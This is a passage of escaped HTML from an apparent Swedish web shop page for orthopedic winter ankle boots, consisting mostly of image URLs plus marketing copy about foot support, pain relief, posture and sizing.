540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" alt=\"\"\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 